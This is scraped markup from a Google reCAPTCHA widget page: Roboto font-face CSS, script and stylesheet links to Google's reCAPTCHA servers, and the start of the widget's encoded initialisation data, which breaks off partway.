@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bA3m0WcUClzftdo6LJFpIA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bA3m0WcUClzftdo6LJFpIA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bA3m0WcUClzftdo6LJFpIA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QC1QJcKZw5nCojJEw6DDuMKFw4bCuGogaMOCfx0XSB0Jw40vc1ZRcMKyw49zLWhubXPDhcKtw5fCvcK4w6twRwguwqvCgjrClj3DrcOLwqwcFsOlEXtnw51QBcKdwpguJ8Ogw40uwpbDiUzCksO/KcOCX8KSJsKSccK5R8OiwrwNDxLDg1fDlBgCwqRBwpI3GH4kHMKhL8ORGcOrdsO8ZsOqwoPCgV/[base64]/[base64]/Di8Kiw414w67Dk8Krw6zDsXzDpsOhwqFCLMKyT1zCrcOqw6PDnQJxCsOjw4R3wqrDowUdw53Dj8K3w4TDsMK5w50Ww43CmsOawo9LKgdEA2EgYTDClyVHJEEacRMOwqA9w7NuasOHw7klJDDDgsOkAcKwwoobw50Bw6/Cs8KpayddMETDqkoGwo7Dmzgdw5PDpsOrUMK+ECDDqMOaRF/[base64]/NcOWw6QTw4B8b3bCoMOfwodMJx/CoD5NwovDscKPL8OswpR7KsKzwonDsMOXw63DgTDCoMKGw5hdXT7Cm8K+QsKhKMKdSwpPFzNrIx/[base64]/DiMK7w5bCq8K1EWPCqMKGw4fCm3vDjR/DnicweRjDqcONwqMsBsKew5J8HcOoQMOvw659eFvCsTLCol/DpU/DvcOgKBrDtxUpw5/DgBPCl8KKF2oaw7fClMOdw44fw7N4V3xfYxp/P8Kzwrodw4Evw4LDixlcwr8sw51fwqorwobCscK5I8OvPHF3BsOtwoJ8GMO8w4fDocKcw4VeIsOrw7ZxEAJoe8O4QW/[base64]/Dpx9dwqI9XH7Dh08oFsKFw5Ytw4rCgcOUcsOOJTjDu11jwrbCrsKndF17w63CjnAVw6TDjVvDj8KywosPK8Kpwp5EBcOOIhHDoRlUwoZow5kKwq7DiBbDksKqYnfDhzfCgybDujbCpGoBwrsUWGvCpn/CqhBSdcKUwrPCrMKYHgDDphR9w7vDjcOvwptSLFDDgMKkXsKsIcOtwqpAPx7CrsKNMBTDuMKNK25HUMORwoXCnlHCu8Kiw5LDngnDlR1Ew7XDh8KIasK4w4PCuMK8w5nCgVrDqyYeOsO7KTrDk3vDl1YvPsK1Fmwrw5VCPCV1DsO/wrPCl8KRU8KWw7nDkHQUwo4iworCtTvDmMOswr9GwojDjjnDizXDtklea8OIGWjCqAjDqTfCucOcw7YPw4nCu8OwGAjDghlmw5ZsW8K/[base64]/Cqz7CvMK+ccKcw4E0w6bCjcODwq/DnQ7Dh1/Dhz0oZsK5w6kZw5sKw5NaU8ODW8O/[base64]/wprDt8K/PcKsw4HDkAzCs8KFw4jCnsOqcSnCtsO5wphHw4New7l6woQ3w6XDh2/CtcK8w63DgMKlw43Dv8OCw7RPwqDDkGfDlS0rwrXDhXLCicOEN1xYfiLCowDCgkJRHyxzwp/CgcKFwo7CqcKeasOrWDx7w7NRw6dmw77DncKIwoxTOsO3KQpmBcOXw6dsw6gHbBZ9w5QbUcONw7IuwpbCg8KGw6Eewq3DqsK9RMOPGcK1RsKVw77DiMOVwrYMaAoLUHwAHsK0wprDpsKIwqjDvcOyw5luwqwMEzcJKSzCnSZkwpszHMOrwoTCsSrDnsOEVR/CgcKMwpDCtsKPA8Ozw6nDqMOJw5nDp0DDjUQTwp7CjMO4wro4wqUcw7rCtcKUw5YRf8KNa8O+Z8KUw6vDqyAfYkdcw5rCphJzw4HCkMOVwp97PcO6w49Iw6rCnMKpw4kIwqNqFBJldcKSwrZCw7hVXgbCjsKPPx8Ww406M0/Cm8OJw5pxRcKiwpLCiVt9wpgxw5nCmHbCrURZwpnCmgYuIxtkG0QzesK3w7NRwrEXA8KpwokWwqIbZx/Ch8O7w4JPwoMnUMOtw6/CgydQwqbCpXbDqiEMMX0Uwr0WHcKmX8KIwp8IwqwuB8Okwq/CpCfCvm7Cr8OzwprDoMOUcD/CkHHCkyIvwqYkw5YeBygPw7TDh8KZDVlNVsOow4FaMDkGwplGHDXCs1tXWMO+wrguwr8EGsOhdcKDaR09w6XDhyBRFydmRMOaw4kRdsOVw7TDp1kBwo/[base64]/[base64]/Q3tOwoRowrzCnsOYwqrCqw7DssKUw6bDg2VPw7tAw6tqw7/DuCDDscKKw5fCmsOAw5/[base64]/DmHRIHnrCtsKYwqpcwrJXP8O9esKBw7XCgsKrMnjCh8O7WcOxfg1HV8OJZ39MO8OFwrUXw7XDm0nDkh3DoClVH2cqesKJwpDDjcK6T2XDv8KKEcOqDcOZwoDDlRMPTQ1Yw5XDo8Owwo8Sw4DDsRbCtVbDh18/wr3CvmLDlTjDlF8Iw60xIDN8wo/DgyvCj8OGw7DClSTDgMOkHsOML8Onw688dTwZwrxfw6k3UzbCpyrChUHCjQLCqB3DusK9E8OIw4x1w47DkVnDqMKjwot3wpHDjMO5IllCIsOpMMKwwpkswog/[base64]/DvSwvwqDDgBDCsh0+QFRwdlQuwrtZbsOQwpRcw6RPwr7DoRrDqGh5Oyd8w4nCh8OVOiYbworDocKmw67CjsOsGh/ClMK2Y0vChRTDkl/DtMO5wqvDqiNvw686UhZNRMKyCVDDpnkIX07DgsKywoHDvsK8ZiTDsMOTw4o4KMKaw6XDo8Onw6bCssKEc8O9wplxw5wTwqDCnMKZwr7DpMKywqrDlsKSwrbCpkRgF0LCg8OPAsKPDkdnwqBXwpPCtsKRw47DpSLCvMKmw57Dqg12dkUpDg/CjBLDhcKBw6ZhwosRUsOJwojCm8OGw4cJw5Nkw609woFRwqRDK8OwAcKlFsO1WMKfw5xqFcOGS8OdwoPDpATCqcO8K17CrsOGw5lKwplOBExOcSfDhn9vwqvDusOKd1tywo/DhSbDmBo/SsKYU3l9PRMyNcO2Q2hkPsOoF8OdRRzDoMOddCPCiMKywpRYSkjCvMO+wr3Dn0vCtXDDm2wUw5fCs8KtaMOmVcKkY2HDlcOWJMOjwqLCm1DCjS5AwrDCmsODw53CvU/DhQnCicKBI8OHK3pHOcONwpHDnsKGwpMOw4fDvMKhScOGw6xdwq8YaDnDssKrw49hDyxrwr9tNxvCrifCqh7DhCpVw6VNYcKvwr7DpDFGwrg2PH3DrTzCnsKhGBJ6w7ARUsKWwoIsBcKMw44IRn7Cv0/Dqg19wqrCqMKLw5ohwp1ROQLCtsOzw6nDqAEYwofCkz3DscKyOT1+w7pwMMOow5J3TsOuecKsHMKLw6fCuMK7wp0tPsKow5c6C1/[base64]/CjjbCmUDCoi/Cn2FHWMOzbsK9w5NaeigbQ8KJwozDq2s+d8KJw41SL8KPb8OVwp4lwpcjwoomwp3DsVnCpcOlOMKfEsO1K3jDn8KDwoF+M0bDtnZaw61Lw7HDvHQGw7c5T3hfbF/Dlz0UBMKGE8K9w6tHXsOqw7jCksOkwo4yIyTCjcK+w7vDlcK/CMKOKQ4+CEwjwq9aw48uw6Ehwr3CoR7ChMKzw5guwrRQHcOIcS3ClDVewprCoMOnwo/CpTPChQokRsOqZsKKG8K7SsKYAkHCoBYNJRUBQ2LClDt7wpbCnMOMZ8K8w6ggZMOGNMKBPMKeFHx1TzB7NnLDpWwGw6NSw4vDhwZ/fcK1worDi8OxCMOrw7BXFBYpOMOgwpPCqTHDui3CusOZaVVtw7oTwpo1QcKyazvCvsOTw77ChwrCuEpaw47Dk0TDqR3CnxxUwrLDscOhwr4Zw4kKQcKmPn7CucKuA8Oqw5fDizcEw5DDnsKgUmo2f8KyIT0lE8ObfXfChMOPw7nDqDhXbgQRw5/DmsOGw4gwwqzDjk/DsDthw6nCkwpPwqkDQzosd3zCjsKyw7PClsKzw7wCAxLCril+w45qSsKlaMKkwrjCoQoWUhvClXjDrFYXw6Btw6zDticlU2RYLMKzw5VEwpFJwq8Uw7zDvj/CowPCncKUwqTCqBEha8OOwqDDkhcBa8Olw4fCsMKYw7TDokDCgk1GXsOUCsKtGcOVw5LDisOGIV9rwrfCgMOQJVUhbcOCLnDCkjstwqpbAllKasK0NWLDjEHCosONCcObfT7Ci18MRcKZVMK1w7/CuHVAecOwwrzCqsKBw7jDjzBCw71kbMO7w5AcM17DvR1zKG9Hw7AtwokYR8OsHxFjRsK5XUvDhVYUaMO2w70xw6TCk8OcbsKGw4zDqMKnwpcZQjXDusK2w6rCom3Cnk8dwqs4w7Zqw6TDol/ChsOLPcK9w4sPNMOvNsK/wodnRsOaw6lBwq3DicKjwrTDrB3Cm0U9eMObw4JnOhjCgsOKEsKgdsKfTjUMcknCrcOECiQhasKJbcO0w6UtFmTDlyYbID4vwo5BwrMsBcOjfsONw7DDgSHCgnhsX3XDhBTDicKQOMKeYzY2w4woXz7DhU55wo8vw6fDsMOqLk3CqmrDhMKFU8KZf8Omw7k/RsOlPMKJVUbDp211C8OOwp3CuXISw5fDk8Ofb8KefMKpM1dlw7Ncw6Jxw4kqZA85fFLCmwTCiMO3IgFGw7fCucOXw7PCgxxJwpUuwpbDrhzDomY3woTCqMOPLMOPAsKHw6I2McKPwps/[base64]/[base64]/CnzzDpykPw7EKZMOkZcOpQyAywrjCig3CgsO5eXjDpEMJwqXCuMKCwrAGYMOMUlnCs8KKGDPClVNCA8K8eMK6wovDv8K/WMKFPMOlBXxSwprCuMKSwpPDm8KrDQfDosOww7VyB8OMwqXDjcK8w7ALD1TCk8OJFAZgChDCg8KQwo3CjsKqWhUOdsOQRsOAwo0Kw54XJSbDvMOIwo0LwpDDiGzDt2HDqsKITcKpRBY/GcO7w557wqvDhRXDlcOrXMKDfhPDkMKMc8K6w4gMWysGIG9Ef8OPU1LCs8ODa8OQw6zDksOPD8OGw5J7wpfCjMKtwponwpIJZ8O3bgJzw6EGbMKzw7QJwqAewq/DjcKswp3ClhLCsMOmUMKUFE1heWB0QMODacOEw5Faw6PDoMKPw6PCjcKJw5bDh2ZWXAxiJChaWzN/[base64]/eMKDwpZIwrFYw4rCqVVvw55SVkLDhMOvcsOwIwDDowhQBknDljzCrcOKasO9GhAxTVLDm8OrwpLDlyHClRYNwqTDuQPCkMKMw6TDl8OhC8O0w6rDg8KIbCwfEcKzw6zDuWBUw5fCvETDocKRD13Dp31wT2wuw4jDqE7DkcKmwo3DknNKwo4Bw79pwq0aWBrDiC/Do8OMw5jDk8KNcMK4BkQ/fCrDpsK7BRnDjX4hwqXCnltiw5duGXQ2AW8PwqfCpMOUfAAIwpTDkSBcw7VawrzCjcOcZ3DDp8KwwpjCi1fDnQZdw7/CtMKbFsKtwqrCksOaw7x3wrBwcMOsJcKADcOLwqbCu8Khw77CmnvCh2HCr8OzVsK0wq3DtcOeV8K/wrsbQ2HCgU7DtHt0wqzCuQ1PwpvDqcOJd8OkecONMB7DjG/CsMO8FcOPwq9qw6XCtMK9wqTDgDkVIsOjIF3CuXTCvULCqk/Dqm0FwqscB8Kdw63DgsO2woYYeQ3Cl29GcXbDrMOlc8KwUxljw6khc8Ojd8ONwpnDlMOVMQzDgsKPwpLDrXo+wobDvMOzAsOaDcObMC7CucODW8Ocazpdw50VwpPCu8O2IcOdJMOGw5zCuT3ChAw3wqfDu0HDvRplwozCrTE/[base64]/[base64]/w6NycXvCkMKDEB1Kw69DCwHDhC3Ck8OVdsOmWcOzWcOkwqnCuSHDn2rClcKIw4h8w41cEsK9woPCjSnDnmbDlknDqWnDtyTCuG7DhztrfkXDpiUoZQsCM8KSORDDh8O3w6TDgMKUwoNpw5YYw6/[base64]/CmyxUJ0h9HMKKwr3DsjrCp8KUwqHCgi3CiEzDql46wpvDkCQfwpPDhD8LTcODAB4QN8OoBsKwL3/[base64]/[base64]/RcKHwoRAM3vCk8O6w70vCAA5w7gzFSDDkXLCk18rw4/[base64]/wpMLwqV1OsK6woXDicK7wrfDg8Osw7bCocKvDsORwpbCow/CicKlwphQWcKGJE10wozCiMOdw4zCnSTDrnhQw53DlF8Bw55uw7TCk8OHCxPDg8OOw4Rww4HDm1ApAA3CvkbCqsKPw6XCrcKTLsKYw4JxBMOuw6TCpcOiZDbClUvCr28Owp7DtQnDp8KqWxppH23Ct8OCbsK+dCjCtg7CmMKywpYDwqPDsAvDoGYuw7TDqGrDoy/Cn8KQDcKXwoLDokgPNWzDh1oyO8OJfsOmfnUMJ0zDkkw5bnTCgRsZw6dWwqPCt8OrLcORwpXChsKZwrbDpGd8D8KQQTnCqVwVw6DCqcKAYEUpbsKqwrgdw4p1VgnCmMOuScKBeh3CqV7Dh8OGw4FZC18ffGt8w4dywq5Nwo/DoMKqwp7DiTnCulxbZMOewps9IDXDocOKw4wcdw5NwpFTecKdY1XClwAewoLDlFbCvnoiX24PRTfDqgtxwqLDjsOtZTdbOcKCwoZlSsKew4DDikgnNm4dd8OBNcO1wqTDpcOnw5cpw4/DoVXCu8KdwoV+w5how4heWFTCqg01w63CvzLDtcOTUMKSwr0Vwq3CtsKTSsOyTcKgwqFeaUDCmRx9F8OuUcOEQsK8wrUOMlvCncOlS8K0w5jDuMOAwrosOhZ/[base64]/Du8OBJVRQK8Kvc1fDiD/DiTrDmsOHEcKZdzXDrcKufCfCpsOeA8ORVW/[base64]/CtsOVMsODKMOuR8Ksw4fCiXcEeMKwLsOwwpU/[base64]/w7fDrhkULUtzwp5rfMKBwrVRwqjDh3TCkyjDswwaTSTCv8Oyw5LDlcONCTbDgl3DhCbDpw7DjsKrfsKhV8ODwoBTUsKiw4F/asKWwqs/[base64]/[base64]/[base64]/DpRDCr0kJAxd9wpFXwrLCr050wrRLw4p2exTDt8OLHMKdw4zDjXApOCNgNETDuMKLwqfClMKCwq5iP8O5Y1Euw4nDkD5Ww7/Dg8KdFiDDvMK8wq0eAFfDthBNw7V1woPCmFJtVMOdQh82w4olV8Kgwr9awpJLVMOff8OGw5N5F1fDgV7Ct8KpJsK/FsKTHsKww7nCrsKmwrQQw5zDqUAnw7/DrhvCqmRvw6ILM8K/WyDCisOewrnCsMOqX8KpC8KyMRptw7BqwqxRLsOiw4PDj2DDqA1xC8K6A8KVwqnCsMKdwqTCp8Otwp7CscKaScOLPjMOKMK+NDPDh8OTwqgBZiwyLXvDnMOpw6LDvjVPw5Rkw680TDHCo8ONw5DCqMK/wqFlNsKmwqTDoCjDpcKLNzoVwpbDgEYHBcORw7cIw6MWCMKBQyVyRkZBw7plw5TDpgVWwozCtcKXU2nDmsO+woLDjsOhwqzCu8KrwqdHwrV/w6fDjFxew7bDhXM6w7TDvcO6wrNkw4bCiTsswrTCjHnCrMKLwo4Qw4MGQ8KqLi1mwrzDnhPCuFfDslzDv0nCpsKCIF9SwoIsw7jCrSLCvMO3w5MzwrJqGcOhwo/CjsKHwqfCvDoTwoXDs8O4AQsYwo/CmiFVLmRSw5/CthMsOFDCux7CmXPDnsOqwq7Ds03Dr3nDnsKjJFNJwrjDg8KUwq3DvsO/DcKcwoQaFz7DlWInw5rDnlAoCMOLTMKiUDrCu8O6PsOYU8KKwoYcw5jCogHClcK0VMKza8OOw78/LsOHwrN/woDDrsKcVjMnacK4w5RjQ8O+LGPDv8KgwrVSY8Ofw5TCgxrCsQA8wqB1wrZ4b8KNX8KKI1XDiF5/[base64]/CoTLDug3Cpl3Cj8O+c8K4w5dYw7bDlcOVB8OOKjoWB8KdQRR7XcO8PMK2bsOKM8OGw4bDhDLDg